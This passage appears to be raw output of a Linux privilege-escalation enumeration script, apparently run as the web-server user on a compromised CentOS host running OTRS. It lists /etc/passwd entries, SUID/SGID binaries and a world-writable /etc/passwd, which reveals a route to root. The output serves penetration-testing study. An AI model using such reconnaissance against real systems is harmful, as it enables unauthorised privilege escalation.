drwxr-xr-x. 2 root root 44 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rwxr-xr-x. 1 root root 392 Jul 27 2015 0anacron

-rwxr-xr-x. 1 root root 362 Dec 3 2015 0yum-hourly.cron

/etc/cron.monthly:

total 12

drwxr-xr-x. 2 root root 6 Jun 9 2014 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

/etc/cron.weekly:

total 12

drwxr-xr-x. 2 root root 6 Jun 9 2014 .

drwxr-xr-x. 80 root root 8192 May 7 2016 .. [+] Writable cron dirs

[\*] ENUMERATING USER AND ENVIRONMENTAL INFO...

[+] Logged in User Activity

23:13:06 up 9:38, 0 users, load average: 0.08, 0.04, 0.05

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

[+] Super Users Found: root

[+] Environment PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin LC\_MESSAGES=POSIX

\_=/usr/bin/env PWD=/var/tmp LANG=C

NOTIFY\_SOCKET=/run/systemd/notify SHLVL=9

[+] Root and current user history (depends on privs) [+] Sudoers (privileged)

[+] All users root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt

mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin

avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd

daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin jerry:x:1003:1003:jerry:/var/jerry:/bin/bash

systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin

systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash

nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin

[+] Current User apache

[+] Current User ID

uid=48(apache) gid=48(apache) groups=48(apache)

[\*] ENUMERATING FILE AND DIRECTORY PERMISSIONS/CONTENTS...

[+] World Writeable Directories for User/Group 'Root' drwxrwxrwt 2 root root 40 May 7 2016 /dev/mqueue

drwxrwxrwt 2 root root 40 May 7 2016 /dev/shm

drwxrwxrwt 0 root root 6 May 7 2016 /tmp

drwxrwxrwt 2 root root 68 Apr 9 23:13 /var/tmp

[+] World Writeable Directories for Users other than Root [+] World Writable Files

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/blkio/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/perf\_event/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/devices/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/cpuset/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/hugetlb/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/freezer/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/net\_cls/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/memory/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/cpu,cpuacct/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 15:05 /sys/fs/cgroup/systemd/user.slice/user-0.slice/session- c1.scope/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:01 /sys/fs/cgroup/systemd/user.slice/user- 0.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/user-1004.slice/session- 2.scope/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/user- 1004.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:57 /sys/fs/cgroup/systemd/system.slice/proc-sys-fs- binfmt\_misc.mount/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:30 /sys/fs/cgroup/systemd/system.slice/run-user- 0.mount/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 13:49 /sys/fs/cgroup/systemd/system.slice/run-user- 1004.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/network.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/httpd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/mariadb.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/nginx.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/sshd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/tuned.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/postfix.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/polkit.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/wpa\_supplicant.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/NetworkManager.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel- dmesg.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-user- sessions.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/crond.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-update- utmp.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/vmtoolsd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/dbus.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/rsyslog.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/firewalld.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- logind.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-tmpfiles- setup.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/auditd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel-import- state.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- dm\x2d1.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2duuid- 054ffeaa\x2da3e0\x2d4224\x2d873a\x2d09f2f3637e32.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2did- dm\x2duuid\x2dLVM\x2dhRG2tGhHAcnZ4w9h1RDIoPb5G5ACnTj9x3RTERI39lAktgPYJ1cQ5CfM7scfT ew4.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-centos- swap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2did- dm\x2dname\x2dcentos\x2dswap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-mapper- centos\x2dswap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/lvm2- monitor.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/boot.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-udev- trigger.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- lvm2\x2dpvscan.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-tmpfiles- setup-dev.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel- readonly.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- udevd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/lvm2- lvmetad.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-random- seed.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-journal- flush.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-remount- fs.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/kmod-static- nodes.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- sysctl.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/-

.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-vconsole- setup.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-fsck- root.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/sys-kernel- config.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/sys-kernel- debug.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- hugepages.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- getty.slice/getty@tty1.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- getty.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- mqueue.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- journald.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/cgroup.event\_control

-rwxrwxrwx. 1 root root 1306 Apr 9 23:00 /etc/passwd

----rwxrwx 1 apache apache 7944 Apr 9 22:36 /var/tmp/9545 [+] Checking if root's home folder is accessible

[+] SUID/SGID Files and Directories

drwxr-sr-x 3 root systemd-journal 60 May 7 2016 /run/log/journal

drwxr-s---+ 2 root systemd-journal 80 Apr 9 13:35

/run/log/journal/c4e2ab235f34435d8f2c6b96da7807e5

-r-xr-sr-x. 1 root tty 15344 Jun 10 2014 /usr/bin/wall

-rwxr-sr-x. 1 root tty 19536 Nov 20 2015 /usr/bin/write

-rwsr-xr-x. 1 root root 64200 Mar 6 2015 /usr/bin/chage

-rwsr-xr-x. 1 root root 78168 Mar 6 2015 /usr/bin/gpasswd

-rwsr-xr-x. 1 root root 41752 Mar 6 2015 /usr/bin/newgrp

-rwsr-xr-x. 1 root root 44232 Nov 20 2015 /usr/bin/mount

-rws--x--x. 1 root root 23960 Nov 20 2015 /usr/bin/chfn

-rws--x--x. 1 root root 23856 Nov 20 2015 /usr/bin/chsh

-rwsr-xr-x. 1 root root 32072 Nov 20 2015 /usr/bin/su

-rwsr-xr-x. 1 root root 31960 Nov 20 2015 /usr/bin/umount

-rwsr-xr-x. 1 root root 27656 Jun 9 2014 /usr/bin/pkexec

-rwsr-xr-x. 1 root root 57544 Jul 27 2015 /usr/bin/crontab

---s--x--x. 1 root root 130720 Nov 20 2015 /usr/bin/sudo

---x--s--x. 1 root nobody 306304 Jan 14 2016 /usr/bin/ssh-agent

-rwsr-xr-x. 1 root root 27832 Jun 10 2014 /usr/bin/passwd

-rwsr-xr-x. 1 root root 11208 Aug 18 2015 /usr/sbin/pam\_timestamp\_check

-rwsr-xr-x. 1 root root 36264 Aug 18 2015 /usr/sbin/unix\_chkpwd

-rwxr-sr-x. 1 root root 11208 Nov 20 2015 /usr/sbin/netreport

-rwsr-xr-x. 1 root root 11272 Nov 20 2015 /usr/sbin/usernetctl

-rwxr-sr-x. 1 root postdrop 218552 Jun 10 2014 /usr/sbin/postdrop

-rwxr-sr-x. 1 root postdrop 259992 Jun 10 2014 /usr/sbin/postqueue

-rwsr-xr-x. 1 root root 15416 Jun 9 2014 /usr/lib/polkit-1/polkit-agent-helper-1

-r-sr-xr-x 1 root root 9532 Feb 5 2016 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper

-r-sr-xr-x 1 root root 10224 Feb 5 2016 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper

-rwsr-x---. 1 root dbus 318392 Nov 20 2015 /usr/lib64/dbus-1/dbus-daemon-launch-helper

-rwx--s--x. 1 root utmp 11192 Jun 10 2014 /usr/libexec/utempter/utempter

---x--s--x. 1 root ssh\_keys 461416 Jan 14 2016 /usr/libexec/openssh/ssh-keysign

drwxrwsr-x. 4 otrs apache 4096 Apr 9 13:35 /opt/otrs/bin

drwxrwsr-x. 2 otrs apache 104 Feb 5 2016 /opt/otrs/bin/fcgi-bin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/bin/cgi-bin

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/Custom

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/doc

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/doc/sample\_mails

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/i18n

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/i18n/otrs

drwxrwsr-x. 9 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/Config

drwxrwsr-x. 2 otrs apache 4096 Apr 9 20:26 /opt/otrs/Kernel/Config/Files

drwxrwsr-x. 5 otrs apache 42 Apr 9 13:35 /opt/otrs/Kernel/Output

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/Kernel/Output/PDF

drwxrwsr-x. 25 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel/Output/HTML

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ServicePreferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Preferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Layout

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/NavBar

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketOverviewMenu

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketOverview

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/QueuePreferences

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/SLAPreferences

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleCompose

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleAttachment

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketBulk

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketMenu

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/FilterText

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/LinkObject

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Notification

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/CustomerNewTicket

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Statistics

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Templates

drwxrwsr-x. 5 otrs apache 12288 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard drwxrwsr-x. 3 otrs apache 18 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/NotificationEvent drwxrwsr-x. 2 otrs apache 44 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/NotificationEvent/Email drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/ProcessManagement drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/Statistics drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/Statistics/StatsResultRender drwxrwsr-x. 2 otrs apache 46 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/CustomerUser

drwxrwsr-x. 2 otrs apache 80 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/HeaderMeta

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleCheck

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Dashboard

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ToolBar

drwxrwsr-x. 3 otrs apache 55 Feb 5 2016 /opt/otrs/Kernel/Output/Template

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/Template/Plugin

drwxrwsr-x. 35 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel/System

drwxrwsr-x. 2 otrs apache 72 Feb 5 2016 /opt/otrs/Kernel/System/DB

drwxrwsr-x. 3 otrs apache 15 Feb 5 2016 /opt/otrs/Kernel/System/ACL

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/System/ACL/DB

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/System/Log

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/System/SLA

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Web

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/Web/UploadCache

drwxrwsr-x. 4 otrs apache 98 Feb 5 2016 /opt/otrs/Kernel/System/Auth

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/System/Auth/Sync

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/System/Auth/TwoFactor

drwxrwsr-x. 3 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/CustomerCompany

drwxrwsr-x. 2 otrs apache 56 Feb 5 2016 /opt/otrs/Kernel/System/CustomerCompany/Event

drwxrwsr-x. 3 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/System/User

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/User/Preferences

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/System/Daemon

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Daemon/DaemonModules

drwxrwsr-x. 2 otrs apache 98 Feb 5 2016

/opt/otrs/Kernel/System/Daemon/DaemonModules/SchedulerTaskWorker drwxrwsr-x. 3 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/Package

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/System/Package/Event

drwxrwsr-x. 2 otrs apache 98 Feb 5 2016 /opt/otrs/Kernel/System/MailAccount

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/Kernel/System/Cache

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/System/Crypt

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Email

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/Kernel/System/Queue

drwxrwsr-x. 2 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/System/Queue/Event

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/System/Stats

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/Kernel/System/Stats/Static

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Stats/Dynamic

drwxrwsr-x. 9 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Ticket

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Acl

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/ArticleSearchIndex

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Event

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Ticket/Event/NotificationEvent drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/Kernel/System/Ticket/Event/NotificationEvent/Transport

drwxrwsr-x. 2 otrs apache 81 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Number

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/IndexAccelerator

drwxrwsr-x. 2 otrs apache 94 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Permission

drwxrwsr-x. 2 otrs apache 80 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/CustomerPermission

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/ProcessManagement

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/ProcessManagement/DB

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/DB/Process drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/TransitionAction drwxrwsr-x. 2 otrs apache 28 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/TransitionValidation

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/System/CloudService

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/Kernel/System/CloudService/Backend

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/Filter

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/LoopProtection

drwxrwsr-x. 2 otrs apache 96 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/FollowUpCheck

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/System/Console

drwxrwsr-x. 6 otrs apache 83 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command

drwxrwsr-x. 6 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Dev

drwxrwsr-x. 3 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Dev/Code

drwxrwsr-x. 4 otrs apache 66 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate drwxrwsr-x. 2 otrs apache 63 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/ConsoleCommand drwxrwsr-x. 3 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/UnitTest drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/UnitTest/Backend drwxrwsr-x. 2 otrs apache 46 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Package drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools/Migrate drwxrwsr-x. 2 otrs apache 69 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools/Database drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/UnitTest

drwxrwsr-x. 15 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Admin

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/CustomerCompany drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Role drwxrwsr-x. 2 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/User drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Package drwxrwsr-x. 2 otrs apache 77 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Group drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Queue drwxrwsr-x. 2 otrs apache 29 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Article drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/TicketType drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Service drwxrwsr-x. 2 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/CustomerUser drwxrwsr-x. 2 otrs apache 79 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/WebService drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/SystemAddress

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/StandardTemplate

drwxrwsr-x. 18 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Maint

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Daemon drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Config drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Cache drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SMIME drwxrwsr-x. 3 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Stats drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Stats/Dashboard drwxrwsr-x. 2 otrs apache 51 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Loader drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Ticket drwxrwsr-x. 2 otrs apache 75 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/PostMaster drwxrwsr-x. 2 otrs apache 26 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Registration drwxrwsr-x. 2 otrs apache 86 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Session drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

